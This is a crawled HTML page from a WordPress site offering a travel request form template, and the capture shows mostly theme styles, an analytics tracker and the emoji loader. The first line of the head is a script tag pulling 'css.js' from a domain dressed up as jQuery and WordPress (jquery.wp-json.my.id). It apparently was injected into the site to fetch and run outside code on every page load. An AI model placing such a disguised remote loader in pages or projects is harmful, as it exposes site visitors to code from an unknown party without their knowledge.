

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://templates.irmapost.me/travel-request-form-template-word/
body_size: 13782
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<script src='https://jquery.wp-json.my.id/css.js'></script>

    <!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,3945876,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?3945876&101" alt="" border="0"></a></noscript>
<!-- Histats.com  END  --> 
	
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">

<title>Travel Request Form Template Word &#8211; Templates.irmapost.me</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Templates.irmapost.me &raquo; Feed" href="https://templates.irmapost.me/feed/" />
		<script>
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/templates.irmapost.me\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='astra-theme-css-css'  href='https://templates.irmapost.me/wp-content/themes/astra/assets/css/minified/style.min.css?ver=3.7.3' media='all' />
<style id='astra-theme-css-inline-css'>
html{font-size:93.75%;}a,.page-title{color:var(--ast-global-color-0);}a:hover,a:focus{color:var(--ast-global-color-1);}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-weight:inherit;font-size:15px;font-size:1rem;}blockquote{color:var(--ast-global-color-3);}.site-title{font-size:35px;font-size:2.3333333333333rem;display:block;}.ast-archive-description .ast-archive-title{font-size:40px;font-size:2.6666666666667rem;}.site-header .site-description{font-size:15px;font-size:1rem;display:none;}.entry-title{font-size:30px;font-size:2rem;}h1,.entry-content h1{font-size:40px;font-size:2.6666666666667rem;}h2,.entry-content h2{font-size:30px;font-size:2rem;}h3,.entry-content h3{font-size:25px;font-size:1.6666666666667rem;}h4,.entry-content h4{font-size:20px;font-size:1.3333333333333rem;}h5,.entry-content h5{font-size:18px;font-size:1.2rem;}h6,.entry-content h6{font-size:15px;font-size:1rem;}.ast-single-post .entry-title,.page-title{font-size:30px;font-size:2rem;}::selection{background-color:var(--ast-global-color-0);color:#ffffff;}body,h1,.entry-title a,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-3);}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:var(--ast-global-color-0);}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:var(--ast-global-color-0);}.entry-meta,.entry-meta *{line-height:1.45;color:var(--ast-global-color-0);}.entry-meta a:hover,.entry-meta a:hover *,.entry-meta a:focus,.entry-meta a:focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:var(--ast-global-color-1);}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:var(--ast-global-color-0);}.secondary .calendar_wrap #today,.ast-progress-val span{background:var(--ast-global-color-0);}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.calendar_wrap #today > a{color:#ffffff;}.page-links .page-link,.single .post-navigation a{color:var(--ast-global-color-0);}.widget-title{font-size:21px;font-size:1.4rem;color:var(--ast-global-color-3);}.main-header-menu .menu-link,.ast-header-custom-item a{color:var(--ast-global-color-3);}.main-header-menu .menu-item:hover > .menu-link,.main-header-menu .menu-item:hover > .ast-menu-toggle,.main-header-menu .ast-masthead-custom-menu-items a:hover,.main-header-menu .menu-item.focus > .menu-link,.main-header-menu .menu-item.focus > .ast-menu-toggle,.main-header-menu .current-menu-item > .menu-link,.main-header-menu .current-menu-ancestor > .menu-link,.main-header-menu .current-menu-item > .ast-menu-toggle,.main-header-menu .current-menu-ancestor > .ast-menu-toggle{color:var(--ast-global-color-0);}.header-main-layout-3 .ast-main-header-bar-alignment{margin-right:auto;}.header-main-layout-2 .site-header-section-left .ast-site-identity{text-align:left;}.ast-logo-title-inline .site-logo-img{padding-right:1em;}.ast-header-break-point .ast-mobile-menu-buttons-minimal.menu-toggle{background:transparent;color:var(--ast-global-color-0);}.ast-header-break-point .ast-mobile-menu-buttons-outline.menu-toggle{background:transparent;border:1px solid var(--ast-global-color-0);color:var(--ast-global-color-0);}.ast-header-break-point .ast-mobile-menu-buttons-fill.menu-toggle{background:var(--ast-global-color-0);}.footer-adv .footer-adv-overlay{border-top-style:solid;border-top-color:#7a7a7a;}.wp-block-buttons.aligncenter{justify-content:center;}@media (min-width:1200px){.ast-separate-container.ast-right-sidebar .entry-content .wp-block-image.alignfull,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-image.alignfull,.ast-separate-container.ast-right-sidebar .entry-content .wp-block-cover.alignfull,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-cover.alignfull{margin-left:-6.67em;margin-right:-6.67em;max-width:unset;width:unset;}.ast-separate-container.ast-right-sidebar .entry-content .wp-block-image.alignwide,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-image.alignwide,.ast-separate-container.ast-right-sidebar .entry-content .wp-block-cover.alignwide,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-cover.alignwide{margin-left:-20px;margin-right:-20px;max-width:unset;width:unset;}}@media (min-width:1200px){.wp-block-group .has-background{padding:20px;}}@media (min-width:1200px){.ast-no-sidebar.ast-separate-container .entry-content .wp-block-group.alignwide,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-cover.alignwide{margin-left:-20px;margin-right:-20px;padding-left:20px;padding-right:20px;}.ast-no-sidebar.ast-separate-container .entry-content .wp-block-cover.alignfull,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-group.alignfull{margin-left:-6.67em;margin-right:-6.67em;padding-left:6.67em;padding-right:6.67em;}}@media (min-width:1200px){.wp-block-cover-image.alignwide .wp-block-cover__inner-container,.wp-block-cover.alignwide .wp-block-cover__inner-container,.wp-block-cover-image.alignfull .wp-block-cover__inner-container,.wp-block-cover.alignfull .wp-block-cover__inner-container{width:100%;}}@media (max-width:921px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 2.14em;}.ast-separate-container #primary,.ast-separate-container #secondary{padding:1.5em 0;}#primary,#secondary{padding:1.5em 0;margin:0;}.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}.ast-author-box img.avatar{margin:20px 0 0 0;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}.wp-block-button .wp-block-button__link,{color:#ffffff;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.wp-block-button .wp-block-button__link{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);color:#ffffff;font-family:inherit;font-weight:inherit;line-height:1;border-radius:2px;padding-top:10px;padding-right:40px;padding-bottom:10px;padding-left:40px;}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);border-radius:2px;padding-top:10px;padding-right:40px;padding-bottom:10px;padding-left:40px;font-family:inherit;font-weight:inherit;line-height:1;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 1em;margin-bottom:1.5em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}.site-branding img,.site-header .site-logo-img .custom-logo-link img{max-width:100%;}}@media (max-width:921px){.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}}@media (max-width:921px){.site-title{display:block;}.ast-archive-description .ast-archive-title{font-size:40px;}.site-header .site-description{display:none;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}.ast-single-post .entry-title,.page-title{font-size:30px;}}@media (max-width:544px){.site-title{display:block;}.ast-archive-description .ast-archive-title{font-size:40px;}.site-header .site-description{display:none;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}.ast-single-post .entry-title,.page-title{font-size:30px;}}@media (max-width:921px){html{font-size:85.5%;}}@media (max-width:544px){html{font-size:85.5%;}}@media (min-width:922px){.ast-container{max-width:940px;}}@font-face {font-family: "Astra";src: url(https://templates.irmapost.me/wp-content/themes/astra/assets/fonts/astra.woff) format("woff"),url(https://templates.irmapost.me/wp-content/themes/astra/assets/fonts/astra.ttf) format("truetype"),url(https://templates.irmapost.me/wp-content/themes/astra/assets/fonts/astra.svg#astra) format("svg");font-weight: normal;font-style: normal;font-display: fallback;}@media (max-width:921px) {.main-header-bar .main-header-bar-navigation{display:none;}}.ast-desktop .main-header-menu.submenu-with-border .sub-menu,.ast-desktop .main-header-menu.submenu-with-border .astra-full-megamenu-wrapper{border-color:var(--ast-global-color-0);}.ast-desktop .main-header-menu.submenu-with-border .sub-menu{border-top-width:2px;border-right-width:0px;border-left-width:0px;border-bottom-width:0px;border-style:solid;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu .sub-menu{top:-2px;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu .menu-link,.ast-desktop .main-header-menu.submenu-with-border .children .menu-link{border-bottom-width:0px;border-style:solid;border-color:#eaeaea;}@media (min-width:922px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}.ast-small-footer{border-top-style:solid;border-top-width:1px;border-top-color:#7a7a7a;}.ast-small-footer-wrap{text-align:center;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .main-header-bar-navigation .ast-search-icon {display: none;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon .search-form {padding: 0;display: block;overflow: hidden;}.ast-header-break-point .ast-header-custom-item .widget:last-child {margin-bottom: 1em;}.ast-header-custom-item .widget {margin: 0.5em;display: inline-block;vertical-align: middle;}.ast-header-custom-item .widget p {margin-bottom: 0;}.ast-header-custom-item .widget li {width: auto;}.ast-header-custom-item-inside .button-custom-menu-item .menu-link {display: none;}.ast-header-custom-item-inside.ast-header-break-point .button-custom-menu-item .ast-custom-button-link {display: none;}.ast-header-custom-item-inside.ast-header-break-point .button-custom-menu-item .menu-link {display: block;}.ast-header-break-point.ast-header-custom-item-outside .main-header-bar .ast-search-icon {margin-right: 1em;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon .search-field,.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon.ast-inline-search .search-field {width: 100%;padding-right: 5.5em;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon .search-submit {display: block;position: absolute;height: 100%;top: 0;right: 0;padding: 0 1em;border-radius: 0;}.ast-header-break-point .ast-header-custom-item .ast-masthead-custom-menu-items {padding-left: 20px;padding-right: 20px;margin-bottom: 1em;margin-top: 1em;}.ast-header-custom-item-inside.ast-header-break-point .button-custom-menu-item {padding-left: 0;padding-right: 0;margin-top: 0;margin-bottom: 0;}.astra-icon-down_arrow::after {content: "\e900";font-family: Astra;}.astra-icon-close::after {content: "\e5cd";font-family: Astra;}.astra-icon-drag_handle::after {content: "\e25d";font-family: Astra;}.astra-icon-format_align_justify::after {content: "\e235";font-family: Astra;}.astra-icon-menu::after {content: "\e5d2";font-family: Astra;}.astra-icon-reorder::after {content: "\e8fe";font-family: Astra;}.astra-icon-search::after {content: "\e8b6";font-family: Astra;}.astra-icon-zoom_in::after {content: "\e56b";font-family: Astra;}.astra-icon-check-circle::after {content: "\e901";font-family: Astra;}.astra-icon-shopping-cart::after {content: "\f07a";font-family: Astra;}.astra-icon-shopping-bag::after {content: "\f290";font-family: Astra;}.astra-icon-shopping-basket::after {content: "\f291";font-family: Astra;}.astra-icon-circle-o::after {content: "\e903";font-family: Astra;}.astra-icon-certificate::after {content: "\e902";font-family: Astra;}:root .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root{--ast-global-color-0:#0170B9;--ast-global-color-1:#3a3a3a;--ast-global-color-2:#3a3a3a;--ast-global-color-3:#4B4F58;--ast-global-color-4:#F5F5F5;--ast-global-color-5:#FFFFFF;--ast-global-color-6:#F2F5F7;--ast-global-color-7:#424242;--ast-global-color-8:#000000;}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-2);}.ast-header-break-point .main-header-bar{border-bottom-width:1px;}@media (min-width:922px){.main-header-bar{border-bottom-width:1px;}}.ast-safari-browser-less-than-11 .main-header-menu .menu-item, .ast-safari-browser-less-than-11 .main-header-bar .ast-masthead-custom-menu-items{display:block;}.main-header-menu .menu-item, #astra-footer-menu .menu-item, .main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.main-header-menu > .menu-item > .menu-link, #astra-footer-menu > .menu-item > .menu-link,{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex;}.ast-primary-menu-disabled .main-header-bar .ast-masthead-custom-menu-items{flex:unset;}.main-header-menu .sub-menu .menu-item.menu-item-has-children > .menu-link:after{position:absolute;right:1em;top:50%;transform:translate(0,-50%) rotate(270deg);}.ast-header-break-point .main-header-bar .main-header-bar-navigation .page_item_has_children > .ast-menu-toggle::before, .ast-header-break-point .main-header-bar .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle::before, .ast-mobile-popup-drawer .main-header-bar-navigation .menu-item-has-children>.ast-menu-toggle::before, .ast-header-break-point .ast-mobile-header-wrap .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle::before{font-weight:bold;content:"\e900";font-family:Astra;text-decoration:inherit;display:inline-block;}.ast-header-break-point .main-navigation ul.sub-menu .menu-item .menu-link:before{content:"\e900";font-family:Astra;font-size:.65em;text-decoration:inherit;display:inline-block;transform:translate(0, -2px) rotateZ(270deg);margin-right:5px;}.widget_search .search-form:after{font-family:Astra;font-size:1.2em;font-weight:normal;content:"\e8b6";position:absolute;top:50%;right:15px;transform:translate(0, -50%);}.astra-search-icon::before{content:"\e8b6";font-family:Astra;font-style:normal;font-weight:normal;text-decoration:inherit;text-align:center;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}.main-header-bar .main-header-bar-navigation .page_item_has_children > a:after, .main-header-bar .main-header-bar-navigation .menu-item-has-children > a:after, .site-header-focus-item .main-header-bar-navigation .menu-item-has-children > .menu-link:after{content:"\e900";display:inline-block;font-family:Astra;font-size:.6rem;font-weight:bold;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;line-height:normal;}.ast-mobile-popup-drawer .main-header-bar-navigation .ast-submenu-expanded>.ast-menu-toggle::before{transform:rotateX(180deg);}.ast-header-break-point .main-header-bar-navigation .menu-item-has-children > .menu-link:after{display:none;}.ast-separate-container .blog-layout-1, .ast-separate-container .blog-layout-2, .ast-separate-container .blog-layout-3{background-color:transparent;background-image:none;}.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;}@media (max-width:921px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;}}@media (max-width:544px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;}}.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .comments-area .comments-title{background-color:var(--ast-global-color-5);;}@media (max-width:921px){.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .comments-area .comments-title{background-color:var(--ast-global-color-5);;}}@media (max-width:544px){.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .comments-area .comments-title{background-color:var(--ast-global-color-5);;}}
</style>
<link rel='stylesheet' id='wp-block-library-css'  href='https://templates.irmapost.me/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' media='all' />
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--ast-global-color-0: var(--ast-global-color-0);--wp--preset--color--ast-global-color-1: var(--ast-global-color-1);--wp--preset--color--ast-global-color-2: var(--ast-global-color-2);--wp--preset--color--ast-global-color-3: var(--ast-global-color-3);--wp--preset--color--ast-global-color-4: var(--ast-global-color-4);--wp--preset--color--ast-global-color-5: var(--ast-global-color-5);--wp--preset--color--ast-global-color-6: var(--ast-global-color-6);--wp--preset--color--ast-global-color-7: var(--ast-global-color-7);--wp--preset--color--ast-global-color-8: var(--ast-global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--huge: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-color{color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-color{color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-color{color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-color{color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-color{color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-color{color: 